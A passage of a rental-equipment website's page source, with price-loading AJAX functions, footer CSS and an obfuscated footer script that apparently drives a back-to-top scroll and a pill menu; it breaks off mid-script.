            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_rentals9700_id_73857').style.display = 'block'; 
                    document.getElementById('book_button_rentals9700_id_73857').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_rentals9700_id_73857').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_rentals9700_id_73857').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=rentals9700_id_73857`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'rentals9700';
window.itemId = '73857';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p>
                </div>
            </div>
        </section>
    </div>
    <div style="clear:left" id="sepDn2" class="edsep"></div>
    <br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#111;color:#fff;text-align:center;display:block;text-decoration:none;cursor:pointer}#back-to-top:hover{background:#2b2b2b;color:#fff;text-decoration:none}.prm-footer{background:#222;padding-left:15px;padding-right:15px;padding-top:60px;padding-bottom:60px}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .logo img{max-width:100%}.prm-footer .phone{margin:0;font-weight:bold}.prm-footer a,.prm-footer .h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000;pointer-events:none}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out;pointer-events:all}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:rgb(170, 8, 8);color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
</style>
<script type="text/javascript">
 var _0x8ece=['\x77\x70\x5a\x4e\x44\x73\x4b\x49\x54\x77\x3d\x3d','\x77\x6f\x31\x43\x77\x36\x55\x3d','\x77\x71\x52\x2b\x49\x6c\x62\x44\x71\x51\x3d\x3d','\x77\x37\x68\x43\x77\x37\x2f\x43\x6f\x4d\x4b\x64\x77\x36\x76\x43\x74\x38\x4f\x4f\x47\x63\x4b\x69\x77\x70\x63\x3d','\x77\x34\x38\x6b\x43\x38\x4b\x53\x77\x35\x67\x3d','\x4a\x63\x4f\x4c\x77\x34\x33\x44\x6c\x77\x3d\x3d','\x77\x72\x37\x44\x67\x73\x4f\x6d\x65\x56\x6f\x57\x77\x36\x6e\x43\x71\x63\x4f\x69\x77\x72\x6b\x39','\x42\x38\x4f\x79\x4b\x45\x38\x52\x56\x38\x4b\x58\x45\x77\x3d\x3d','\x44\x63\x4b\x39\x45\x73\x4f\x34\x77\x37\x4a\x33\x77\x37\x33\x44\x6a\x51\x3d\x3d','\x51\x41\x49\x39\x77\x35\x66\x43\x76\x6b\x77\x3d','\x63\x4d\x4f\x50\x42\x79\x72\x43\x68\x51\x3d\x3d','\x52\x73\x4b\x48\x59\x67\x44\x43\x74\x51\x3d\x3d','\x54\x51\x67\x62\x77\x36\x66\x43\x72\x41\x3d\x3d','\x77\x70\x2f\x44\x76\x63\x4f\x2f\x55\x58\x51\x3d','\x77\x6f\x4c\x43\x71\x63\x4b\x5a\x63\x38\x4b\x48','\x45\x32\x68\x34\x46\x44\x51\x3d','\x4f\x6e\x52\x52\x48\x41\x3d\x3d','\x64\x4d\x4b\x33\x44\x38\x4f\x6c\x54\x4d\x4f\x76\x77\x72\x64\x2b\x77\x6f\x76\x43\x76\x4d\x4f\x76','\x4c\x6d\x30\x38\x4d\x41\x54\x43\x6d\x77\x3d\x3d','\x77\x72\x46\x49\x4d\x30\x48\x44\x69\x38\x4b\x77\x4b\x47\x67\x3d','\x42\x63\x4b\x33\x46\x38\x4f\x59\x77\x36\x70\x2f\x77\x37\x6a\x44\x6d\x77\x3d\x3d','\x52\x68\x41\x75\x77\x36\x6a\x43\x70\x77\x3d\x3d','\x46\x73\x4f\x55\x77\x36\x62\x44\x67\x63\x4b\x6c','\x77\x34\x48\x44\x6c\x54\x6b\x55\x77\x71\x6b\x3d','\x54\x56\x59\x65\x4f\x38\x4f\x77','\x45\x63\x4f\x52\x77\x35\x6f\x3d','\x48\x30\x70\x59\x77\x71\x58\x44\x73\x67\x3d\x3d','\x77\x36\x76\x44\x73\x73\x4b\x71\x42\x79\x37\x44\x74\x4d\x4f\x41\x66\x6c\x52\x61\x4e\x67\x3d\x3d','\x62\x73\x4f\x38\x4d\x67\x6a\x43\x67\x38\x4f\x44\x55\x63\x4f\x42\x77\x35\x33\x43\x6d\x63\x4f\x4b','\x49\x63\x4b\x75\x46\x7a\x48\x44\x74\x67\x3d\x3d','\x77\x72\x64\x55\x4d\x63\x4b\x36\x5a\x77\x3d\x3d','\x42\x38\x4f\x36\x77\x34\x42\x62\x41\x67\x3d\x3d','\x57\x55\x33\x43\x67\x38\x4b\x4b\x77\x34\x4d\x3d','\x4b\x73\x4f\x77\x77\x34\x78\x73\x4e\x41\x3d\x3d','\x64\x63\x4b\x69\x4c\x38\x4f\x65\x61\x41\x3d\x3d','\x77\x70\x33\x44\x69\x73\x4f\x62\x77\x36\x2f\x44\x71\x41\x3d\x3d','\x77\x70\x44\x44\x73\x73\x4b\x32\x77\x34\x50\x44\x6f\x41\x3d\x3d','\x53\x73\x4b\x7a\x52\x77\x37\x43\x72\x41\x3d\x3d','\x4b\x73\x4f\x4a\x77\x37\x4e\x62\x4e\x67\x3d\x3d','\x4c\x58\x46\x42\x63\x4d\x4b\x4b','\x44\x4d\x4f\x48\x77\x36\x35\x30\x46\x67\x3d\x3d','\x4e\x4d\x4b\x2b\x45\x43\x62\x44\x71\x51\x3d\x3d','\x65\x4d\x4f\x70\x77\x71\x49\x66\x77\x71\x77\x3d','\x4e\x38\x4f\x55\x4a\x55\x34\x32','\x77\x37\x72\x44\x6e\x68\x77\x4c\x77\x71\x41\x3d','\x50\x73\x4f\x43\x63\x7a\x77\x68\x59\x63\x4f\x4f\x77\x71\x73\x3d','\x65\x32\x41\x74\x48\x4d\x4f\x36','\x41\x73\x4f\x59\x77\x37\x50\x43\x6c\x77\x38\x3d','\x77\x72\x6a\x43\x6d\x69\x6b\x30','\x77\x37\x35\x56\x77\x37\x50\x43\x6f\x63\x4b\x59\x77\x36\x4c\x43\x6c\x63\x4f\x57\x48\x63\x4b\x49\x77\x34\x77\x3d','\x4e\x58\x4e\x65\x47\x78\x59\x77\x77\x36\x45\x6a','\x77\x70\x42\x42\x65\x38\x4f\x6a\x50\x30\x74\x74\x77\x35\x77\x3d','\x51\x4d\x4f\x43\x77\x72\x6f\x55\x77\x6f\x6c\x2b','\x77\x36\x74\x33\x77\x36\x37\x43\x71\x4d\x4b\x55','\x64\x57\x5a\x39\x77\x34\x42\x7a','\x77\x34\x66\x44\x70\x67\x38\x6c\x77\x72\x45\x3d','\x64\x6e\x66\x43\x6e\x7a\x6b\x3d','\x77\x72\x76\x44\x6c\x4d\x4f\x2f\x5a\x79\x62\x44\x6c\x6d\x7a\x44\x72\x73\x4b\x6f\x64\x67\x49\x3d','\x77\x36\x45\x79\x4f\x4d\x4b\x58\x77\x37\x6a\x44\x75\x41\x3d\x3d','\x63\x58\x72\x43\x6c\x52\x34\x54\x63\x63\x4f\x55\x77\x70\x41\x3d','\x56\x79\x34\x75\x77\x35\x2f\x43\x72\x67\x3d\x3d','\x41\x6b\x49\x71\x4e\x42\x6b\x3d','\x77\x37\x72\x44\x6b\x4d\x4b\x34\x41\x78\x67\x3d','\x54\x4d\x4f\x75\x4b\x77\x3d\x3d','\x77\x72\x6c\x42\x49\x4d\x4b\x30\x57\x77\x3d\x3d','\x77\x36\x49\x49\x44\x38\x4b\x53\x77\x71\x45\x54\x77\x70\x6a\x43\x68\x6a\x66\x43\x73\x42\x45\x3d','\x52\x4d\x4f\x78\x77\x71\x51\x7a\x77\x71\x30\x3d','\x57\x58\x76\x44\x76\x63\x4f\x57\x77\x37\x45\x3d','\x54\x46\x54\x43\x6f\x4d\x4b\x36','\x41\x4d\x4f\x48\x77\x34\x54\x43\x6a\x78\x6f\x45\x52\x77\x44\x43\x71\x67\x39\x35','\x66\x56\x6e\x44\x76\x73\x4f\x59\x77\x36\x37\x44\x74\x54\x33\x43\x68\x77\x3d\x3d','\x4e\x38\x4f\x48\x5a\x44\x77\x68\x59\x63\x4f\x4f\x77\x71\x73\x3d','\x52\x73\x4f\x6d\x77\x72\x34\x62\x77\x6f\x55\x3d','\x77\x35\x77\x44\x4b\x63\x4b\x54\x77\x70\x34\x3d','\x4c\x4d\x4f\x2b\x77\x35\x74\x42\x49\x41\x3d\x3d','\x4a\x4d\x4f\x68\x77\x71\x62\x44\x6e\x78\x49\x3d','\x77\x35\x67\x75\x48\x38\x4b\x6f\x77\x71\x49\x3d','\x77\x70\x78\x62\x4c\x6b\x2f\x44\x70\x51\x3d\x3d','\x61\x4d\x4f\x69\x66\x51\x38\x66','\x77\x36\x6c\x67\x77\x37\x54\x43\x67\x4d\x4b\x38','\x54\x45\x4d\x72\x47\x73\x4f\x6b','\x77\x71\x54\x44\x6d\x63\x4f\x58\x62\x68\x38\x3d','\x53\x67\x41\x51\x77\x35\x7a\x43\x72\x77\x3d\x3d','\x54\x30\x4d\x6b\x4d\x38\x4f\x78','\x77\x36\x51\x39\x49\x63\x4b\x7a\x77\x36\x45\x3d','\x4b\x32\x49\x6c\x46\x42\x30\x3d','\x77\x37\x6b\x64\x41\x63\x4b\x4f\x77\x36\x55\x3d','\x77\x6f\x66\x44\x67\x7a\x45\x43','\x77\x71\x50\x43\x6c\x73\x4b\x41\x57\x38\x4b\x70\x77\x70\x34\x69\x77\x35\x50\x44\x6b\x63\x4b\x4e\x58\x67\x3d\x3d','\x59\x73\x4b\x49\x4c\x73\x4b\x2f\x65\x4d\x4f\x6f\x77\x72\x74\x78','\x44\x58\x6f\x39\x47\x51\x45\x5a\x77\x37\x34\x55','\x47\x58\x42\x4e\x44\x7a\x4d\x3d','\x5a\x6c\x6f\x57\x77\x35\x73\x2b','\x77\x70\x52\x31\x64\x63\x4f\x75\x41\x51\x3d\x3d','\x52\x41\x41\x71\x77\x35\x59\x3d','\x44\x4d\x4f\x74\x4a\x6e\x77\x58','\x77\x34\x62\x44\x70\x63\x4b\x70\x50\x54\x6b\x3d','\x5a\x57\x62\x44\x73\x38\x4f\x38\x77\x36\x4d\x3d','\x77\x70\x6c\x69\x48\x47\x50\x44\x73\x67\x3d\x3d','\x51\x77\x62\x43\x69\x32\x48\x43\x6f\x41\x3d\x3d','\x4d\x33\x46\x64\x51\x63\x4b\x66','\x77\x72\x66\x44\x6f\x77\x55\x77\x4f\x41\x3d\x3d','\x43\x6c\x59\x4e\x4e\x52\x6f\x3d','\x77\x70\x58\x44\x74\x4d\x4f\x6c\x59\x57\x6f\x3d','\x77\x72\x4a\x73\x61\x4d\x4f\x6b\x4f\x51\x3d\x3d','\x77\x70\x76\x44\x70\x73\x4f\x73\x77\x34\x6a\x44\x74\x63\x4f\x31\x77\x71\x6a\x44\x67\x51\x3d\x3d','\x77\x72\x2f\x44\x72\x38\x4f\x6b\x77\x35\x6a\x44\x71\x77\x3d\x3d','\x65\x6e\x63\x34\x77\x34\x4d\x3d','\x77\x6f\x74\x5a\x77\x37\x55\x56\x61\x51\x3d\x3d','\x77\x34\x41\x78\x41\x38\x4b\x32\x77\x6f\x67\x3d','\x49\x54\x6e\x44\x74\x73\x4b\x4f\x55\x67\x3d\x3d','\x62\x30\x30\x4a\x4e\x73\x4f\x56','\x77\x71\x78\x7a\x47\x41\x3d\x3d','\x42\x58\x68\x64\x4c\x41\x59\x3d','\x62\x63\x4f\x49\x4d\x79\x44\x43\x6a\x41\x3d\x3d','\x77\x6f\x6e\x44\x6e\x6a\x49\x4b\x56\x73\x4b\x75\x4d\x33\x48\x44\x67\x47\x73\x3d','\x77\x70\x7a\x43\x68\x6d\x6e\x44\x76\x41\x3d\x3d','\x77\x70\x6e\x44\x71\x52\x41\x75\x43\x51\x3d\x3d','\x77\x36\x76\x44\x73\x73\x4b\x71\x42\x79\x37\x44\x76\x73\x4f\x4f\x65\x46\x77\x3d','\x64\x57\x59\x4a\x50\x73\x4f\x75\x43\x54\x4a\x71\x55\x30\x4e\x73\x77\x72\x59\x30\x48\x67\x3d\x3d','\x77\x36\x31\x54\x77\x36\x72\x43\x70\x38\x4b\x59\x77\x36\x49\x3d','\x43\x6e\x70\x36\x77\x71\x62\x44\x70\x67\x3d\x3d','\x41\x30\x34\x73\x4b\x51\x38\x3d','\x77\x6f\x68\x4a\x4c\x4d\x4b\x49\x66\x77\x3d\x3d','\x61\x38\x4b\x6c\x4b\x63\x4b\x36\x54\x51\x3d\x3d','\x77\x72\x72\x44\x68\x4d\x4f\x38\x55\x6d\x49\x3d','\x44\x32\x39\x4c\x46\x79\x51\x3d','\x65\x48\x44\x43\x74\x52\x55\x79','\x77\x6f\x70\x62\x48\x32\x6a\x44\x6e\x51\x3d\x3d','\x44\x6d\x42\x4f\x66\x63\x4b\x70','\x58\x58\x48\x44\x68\x6d\x78\x4d\x77\x70\x78\x79\x77\x72\x72\x43\x6b\x52\x56\x76\x64\x38\x4b\x6c\x55\x63\x4f\x77\x77\x35\x58\x44\x6d\x63\x4b\x6c\x77\x35\x30\x38\x53\x38\x4b\x6d','\x77\x71\x72\x44\x6e\x63\x4f\x37\x61\x7a\x73\x3d','\x77\x71\x34\x38\x4b\x63\x4b\x51\x77\x37\x76\x43\x73\x47\x48\x43\x71\x4d\x4b\x5a\x62\x77\x35\x49\x77\x70\x59\x31\x53\x42\x39\x62\x77\x37\x48\x44\x6d\x51\x3d\x3d','\x77\x37\x2f\x43\x6e\x73\x4b\x49\x57\x73\x4b\x71\x77\x35\x59\x49\x77\x34\x76\x44\x6c\x63\x4b\x54\x41\x4d\x4f\x72\x77\x35\x68\x6a\x4f\x73\x4f\x72\x59\x67\x3d\x3d','\x58\x4d\x4f\x50\x77\x34\x7a\x43\x6a\x68\x6c\x4d\x62\x52\x6a\x43\x72\x68\x45\x3d','\x5a\x63\x4b\x4e\x5a\x38\x4b\x64\x5a\x73\x4f\x37\x77\x71\x64\x31\x47\x42\x46\x49','\x65\x73\x4f\x34\x63\x67\x62\x43\x68\x38\x4f\x55\x66\x63\x4f\x61\x77\x70\x48\x43\x6a\x73\x4f\x57\x56\x73\x4f\x50','\x58\x4d\x4f\x50\x77\x34\x7a\x43\x6a\x68\x6c\x4d\x62\x52\x6a\x43\x72\x68\x46\x35','\x4a\x44\x58\x44\x72\x4d\x4b\x66\x5a\x67\x3d\x3d','\x77\x71\x6c\x58\x4a\x33\x54\x44\x6c\x77\x3d\x3d','\x77\x35\x6b\x56\x48\x38\x4b\x72\x77\x35\x51\x3d','\x65\x32\x42\x72\x77\x37\x5a\x44','\x54\x4d\x4b\x6a\x63\x6a\x6e\x43\x68\x51\x3d\x3d','\x49\x55\x55\x4c\x4c\x78\x4d\x3d','\x50\x79\x62\x44\x6b\x4d\x4b\x4c\x5a\x41\x63\x79\x64\x51\x35\x49\x51\x41\x76\x44\x72\x67\x55\x3d','\x55\x4d\x4f\x61\x51\x42\x51\x31','\x48\x63\x4f\x2b\x4d\x32\x51\x63','\x45\x38\x4f\x4d\x77\x34\x44\x43\x6a\x51\x30\x56\x59\x51\x3d\x3d','\x45\x38\x4f\x6f\x77\x36\x66\x43\x75\x53\x4d\x3d','\x54\x46\x6a\x44\x69\x32\x68\x4d\x77\x70\x51\x37\x77\x35\x6e\x44\x6c\x78\x46\x76\x59\x63\x4b\x69\x43\x41\x3d\x3d','\x77\x71\x46\x73\x55\x73\x4f\x69\x48\x77\x3d\x3d','\x77\x37\x4d\x7a\x4e\x73\x4b\x32\x77\x37\x63\x3d','\x77\x71\x6a\x44\x6e\x38\x4f\x37\x5a\x54\x48\x44\x68\x30\x6f\x3d','\x4e\x38\x4f\x70\x54\x69\x59\x43','\x62\x46\x49\x67\x47\x63\x4f\x5a','\x47\x6d\x68\x37\x4e\x43\x6b\x3d','\x58\x46\x2f\x43\x6a\x38\x4b\x4a\x77\x35\x41\x3d','\x57\x56\x50\x44\x6a\x4d\x4f\x4d\x77\x37\x67\x3d','\x51\x73\x4f\x4e\x77\x71\x45\x4f\x77\x70\x70\x6f\x4a\x41\x3d\x3d','\x41\x6b\x78\x74\x66\x38\x4b\x5a','\x65\x58\x38\x49\x77\x34\x45\x33','\x77\x34\x6e\x43\x68\x73\x4b\x65\x4e\x51\x73\x3d','\x62\x38\x4b\x4a\x4a\x4d\x4b\x62\x59\x4d\x4f\x68','\x77\x71\x42\x4b\x43\x31\x62\x44\x6f\x51\x3d\x3d','\x77\x72\x70\x32\x61\x63\x4f\x51\x49\x67\x3d\x3d','\x77\x6f\x58\x43\x67\x33\x58\x44\x6a\x4d\x4f\x44','\x77\x6f\x4a\x4e\x63\x4d\x4f\x58','\x77\x6f\x6a\x43\x74\x38\x4b\x2b\x59\x63\x4b\x46','\x50\x4d\x4b\x51\x4f\x38\x4f\x35\x77\x35\x49\x3d','\x64\x63\x4b\x74\x41\x63\x4b\x58\x55\x51\x3d\x3d','\x48\x4d\x4f\x39\x41\x6c\x67\x72','\x63\x4d\x4f\x33\x77\x6f\x67\x55\x77\x6f\x34\x3d','\x77\x71\x6a\x43\x6b\x4d\x4b\x47\x66\x73\x4b\x58','\x77\x71\x68\x33\x4c\x38\x4b\x52\x58\x41\x3d\x3d','\x77\x71\x7a\x44\x6f\x63\x4f\x34\x52\x67\x49\x3d','\x63\x4d\x4f\x77\x44\x54\x37\x43\x6b\x51\x3d\x3d','\x55\x38\x4f\x67\x77\x71\x59\x77\x77\x70\x55\x3d','\x42\x73\x4f\x66\x4f\x32\x59\x48','\x54\x6a\x72\x43\x6f\x6d\x58\x43\x67\x41\x3d\x3d','\x77\x72\x4c\x43\x67\x4d\x4b\x65','\x5a\x6b\x46\x76\x77\x37\x46\x70','\x77\x34\x59\x77\x77\x36\x62\x43\x6c\x31\x38\x3d','\x77\x34\x44\x44\x6e\x69\x34\x56\x77\x71\x41\x57\x4d\x73\x4b\x33\x48\x73\x4f\x38\x48\x54\x35\x35\x77\x36\x77\x3d','\x77\x35\x44\x44\x74\x63\x4b\x4d\x42\x51\x73\x3d','\x47\x73\x4f\x44\x77\x35\x72\x43\x6f\x77\x41\x41\x64\x78\x38\x3d','\x53\x73\x4f\x4e\x4d\x73\x4b\x45\x77\x71\x67\x3d','\x77\x71\x76\x44\x69\x42\x59\x49\x41\x41\x3d\x3d','\x55\x6a\x72\x43\x67\x6e\x72\x43\x75\x41\x3d\x3d','\x77\x70\x6e\x43\x67\x57\x7a\x44\x73\x73\x4f\x33'];(function(_0x48695f,_0xe76a7f){var _0x401214=function(_0x2cc159){while(--_0x2cc159){_0x48695f['push'](_0x48695f['shift']());}};_0x401214(++_0xe76a7f);}(_0x8ece,0x73));var _0x382b=function(_0x139615,_0x1381ed){_0x139615=_0x139615-0x0;var _0x51eb70=_0x8ece[_0x139615];if(_0x382b['FHqqOC']===undefined){(function(){var _0x5a4772;try{var _0x5bee1c=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x5a4772=_0x5bee1c();}catch(_0x4a324e){_0x5a4772=window;}var _0x2c3a7c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5a4772['atob']||(_0x5a4772['atob']=function(_0x3539ca){var _0x56149c=String(_0x3539ca)['replace'](/=+$/,'');for(var _0x9c4db0=0x0,_0x319b16,_0x184749,_0x19edf9=0x0,_0x33cd70='';_0x184749=_0x56149c['charAt'](_0x19edf9++);~_0x184749&&(_0x319b16=_0x9c4db0%0x4?_0x319b16*0x40+_0x184749:_0x184749,_0x9c4db0++%0x4)?_0x33cd70+=String['fromCharCode'](0xff&_0x319b16>>(-0x2*_0x9c4db0&0x6)):0x0){_0x184749=_0x2c3a7c['indexOf'](_0x184749);}return _0x33cd70;});}());var _0x53b511=function(_0x34eedb,_0x1381ed){var _0x13791e=[],_0x4fba12=0x0,_0x543868,_0x413255='',_0x318802='';_0x34eedb=atob(_0x34eedb);for(var _0x180ebc=0x0,_0x1ad964=_0x34eedb['length'];_0x180ebc<_0x1ad964;_0x180ebc++){_0x318802+='%'+('00'+_0x34eedb['charCodeAt'](_0x180ebc)['toString'](0x10))['slice'](-0x2);}_0x34eedb=decodeURIComponent(_0x318802);for(var _0x58b96a=0x0;_0x58b96a<0x100;_0x58b96a++){_0x13791e[_0x58b96a]=_0x58b96a;}for(_0x58b96a=0x0;_0x58b96a<0x100;_0x58b96a++){_0x4fba12=(_0x4fba12+_0x13791e[_0x58b96a]+_0x1381ed['charCodeAt'](_0x58b96a%_0x1381ed['length']))%0x100;_0x543868=_0x13791e[_0x58b96a];_0x13791e[_0x58b96a]=_0x13791e[_0x4fba12];_0x13791e[_0x4fba12]=_0x543868;}_0x58b96a=0x0;_0x4fba12=0x0;for(var _0x401c33=0x0;_0x401c33<_0x34eedb['length'];_0x401c33++){_0x58b96a=(_0x58b96a+0x1)%0x100;_0x4fba12=(_0x4fba12+_0x13791e[_0x58b96a])%0x100;_0x543868=_0x13791e[_0x58b96a];_0x13791e[_0x58b96a]=_0x13791e[_0x4fba12];_0x13791e[_0x4fba12]=_0x543868;_0x413255+=String['fromCharCode'](_0x34eedb['charCodeAt'](_0x401c33)^_0x13791e[(_0x13791e[_0x58b96a]+_0x13791e[_0x4fba12])%0x100]);}return _0x413255;};_0x382b['JtCZvB']=_0x53b511;_0x382b['wSNTEp']={};_0x382b['FHqqOC']=!![];}var _0x47b38c=_0x382b['wSNTEp'][_0x139615];if(_0x47b38c===undefined){if(_0x382b['yZitxi']===undefined){_0x382b['yZitxi']=!![];}_0x51eb70=_0x382b['JtCZvB'](_0x51eb70,_0x1381ed);_0x382b['wSNTEp'][_0x139615]=_0x51eb70;}else{_0x51eb70=_0x47b38c;}return _0x51eb70;};$(()=>{var _0x1ee767={'\x4a\x59\x76\x6f\x64':function(_0x4ff55e,_0x193bb3){return _0x4ff55e(_0x193bb3);},'\x73\x62\x7a\x48\x79':_0x382b('0x0','\x48\x43\x67\x26'),'\x61\x4a\x4e\x59\x4f':_0x382b('0x1','\x45\x6d\x64\x43'),'\x69\x73\x71\x53\x64':function(_0x1c7ae,_0x2d3109){return _0x1c7ae!==_0x2d3109;},'\x45\x51\x57\x55\x66':_0x382b('0x2','\x48\x43\x67\x26'),'\x50\x49\x4d\x42\x4c':function(_0x170dd1,_0x187a05){return _0x170dd1(_0x187a05);},'\x76\x41\x4b\x6b\x45':_0x382b('0x3','\x4e\x2a\x24\x62'),'\x72\x61\x4b\x74\x4e':_0x382b('0x4','\x37\x49\x34\x40'),'\x51\x56\x46\x69\x71':function(_0x396a76,_0xaa76a0){return _0x396a76*_0xaa76a0;},'\x79\x63\x6b\x4a\x48':function(_0x3ca48d,_0x1293e6){return _0x3ca48d>_0x1293e6;},'\x67\x77\x44\x4e\x42':function(_0x444019,_0x12825b){return _0x444019*_0x12825b;},'\x65\x50\x6a\x4e\x52':_0x382b('0x5','\x74\x32\x24\x68'),'\x6c\x69\x52\x59\x64':function(_0x2e52e1,_0x43f874){return _0x2e52e1===_0x43f874;},'\x72\x41\x68\x4d\x6a':_0x382b('0x6','\x28\x23\x4f\x5b'),'\x68\x43\x72\x4a\x62':_0x382b('0x7','\x79\x5d\x33\x71'),'\x4f\x75\x47\x6c\x56':function(_0x4ff65e,_0x13ab16){return _0x4ff65e(_0x13ab16);},'\x4a\x62\x49\x6e\x7a':function(_0x378c3f,_0x34b1d7){return _0x378c3f!==_0x34b1d7;},'\x76\x6b\x6a\x79\x76':_0x382b('0x8','\x59\x56\x23\x79'),'\x6c\x56\x58\x4d\x70':function(_0x3a460a,_0x4f25e8,_0x3a7e53,_0x2062c8){return _0x3a460a(_0x4f25e8,_0x3a7e53,_0x2062c8);},'\x53\x5a\x74\x47\x58':_0x382b('0x9','\x29\x21\x58\x37'),'\x67\x71\x67\x56\x6f':function(_0x3056fb,_0x3cd4b6,_0xe2fd06){return _0x3056fb(_0x3cd4b6,_0xe2fd06);},'\x55\x76\x45\x72\x64':function(_0x46767f,_0xd72f03){return _0x46767f(_0xd72f03);},'\x78\x54\x5a\x65\x79':function(_0x3a66db,_0x4acc17){return _0x3a66db(_0x4acc17);},'\x73\x70\x4d\x54\x52':function(_0x4b24de,_0x63a15a){return _0x4b24de(_0x63a15a);},'\x48\x5a\x66\x79\x64':function(_0x1aa553,_0x37c031,_0x3b8ee9,_0xf2d8ea){return _0x1aa553(_0x37c031,_0x3b8ee9,_0xf2d8ea);},'\x67\x48\x53\x64\x71':function(_0x3e5d95,_0x37da9d,_0x2159c2){return _0x3e5d95(_0x37da9d,_0x2159c2);},'\x4e\x54\x71\x54\x70':function(_0x581f4f,_0x1a1957){return _0x581f4f(_0x1a1957);},'\x43\x41\x62\x62\x4f':function(_0x551549,_0x453772){return _0x551549!==_0x453772;},'\x48\x63\x59\x4e\x66':_0x382b('0xa','\x5e\x29\x65\x47'),'\x48\x49\x46\x67\x57':_0x382b('0xb','\x48\x38\x4f\x44'),'\x6e\x6d\x44\x61\x46':function(_0x2ae483,_0x2936a0){return _0x2ae483>_0x2936a0;},'\x59\x48\x6c\x62\x53':_0x382b('0xc','\x46\x4a\x49\x6c'),'\x65\x50\x73\x6a\x45':function(_0x3c4267,_0x21c253){return _0x3c4267*_0x21c253;},'\x4d\x57\x43\x4a\x79':function(_0x52906c,_0x577586){return _0x52906c!==_0x577586;},'\x6d\x68\x45\x66\x4f':_0x382b('0xd','\x50\x21\x5b\x4a'),'\x6b\x61\x59\x62\x67':function(_0x56299d,_0x24147f){return _0x56299d(_0x24147f);},'\x4e\x57\x4c\x63\x6c':function(_0x2f9bf3,_0x57fcdc){return _0x2f9bf3!==_0x57fcdc;},'\x64\x6c\x6d\x4d\x6f':_0x382b('0xe','\x36\x4e\x41\x5e'),'\x43\x4d\x42\x50\x77':_0x382b('0xf','\x4f\x26\x31\x28'),'\x59\x44\x53\x55\x5a':_0x382b('0x10','\x38\x6f\x40\x67'),'\x6d\x46\x48\x49\x44':function(_0x1231c3,_0x1f80a0){return _0x1231c3(_0x1f80a0);},'\x46\x75\x44\x4c\x4b':_0x382b('0x11','\x35\x5a\x5a\x72'),'\x76\x62\x41\x57\x41':function(_0x2e3f46,_0xea6713){return _0x2e3f46(_0xea6713);},'\x4d\x64\x53\x77\x62':_0x382b('0x12','\x4d\x68\x40\x54'),'\x67\x74\x6a\x68\x44':_0x382b('0x13','\x4b\x67\x6f\x64'),'\x66\x69\x53\x6a\x62':_0x382b('0x14','\x29\x21\x58\x37'),'\x70\x77\x54\x42\x4e':_0x382b('0x15','\x63\x77\x78\x63'),'\x4a\x50\x6e\x72\x41':function(_0x3a8575,_0x5603d6,_0x117c2d,_0x5d40e8){return _0x3a8575(_0x5603d6,_0x117c2d,_0x5d40e8);},'\x4b\x53\x76\x70\x71':function(_0x557183,_0x1860fa){return _0x557183(_0x1860fa);},'\x6a\x69\x73\x47\x42':_0x382b('0x16','\x4b\x67\x6f\x64')};_0x1ee767[_0x382b('0x17','\x75\x73\x36\x74')]($,_0x1ee767[_0x382b('0x18','\x6c\x61\x69\x62')])['\x6f\x6e'](_0x1ee767[_0x382b('0x19','\x35\x5a\x5a\x72')],function(_0x5eb74a){if(_0x1ee767[_0x382b('0x1a','\x24\x62\x55\x5d')](_0x1ee767[_0x382b('0x1b','\x43\x6f\x41\x38')],_0x1ee767[_0x382b('0x1c','\x79\x5d\x33\x71')])){_0x5eb74a[_0x382b('0x1d','\x75\x73\x36\x74')]();_0x1ee767[_0x382b('0x1e','\x72\x7a\x75\x45')]($,_0x1ee767[_0x382b('0x1f','\x21\x6a\x66\x66')])[_0x382b('0x20','\x4b\x67\x6f\x64')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x1ee767[_0x382b('0x21','\x4b\x67\x6f\x64')]);}else{_0x5eb74a[_0x382b('0x22','\x4f\x26\x31\x28')]();_0x1ee767[_0x382b('0x23','\x43\x79\x62\x41')]($,_0x1ee767[_0x382b('0x24','\x35\x5a\x5a\x72')])[_0x382b('0x25','\x38\x6f\x40\x67')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x1ee767[_0x382b('0x26','\x63\x48\x75\x78')]);}});let _0x12d115=_0x1ee767[_0x382b('0x27','\x37\x49\x34\x40')]($,_0x1ee767[_0x382b('0x28','\x48\x38\x4f\x44')]);let 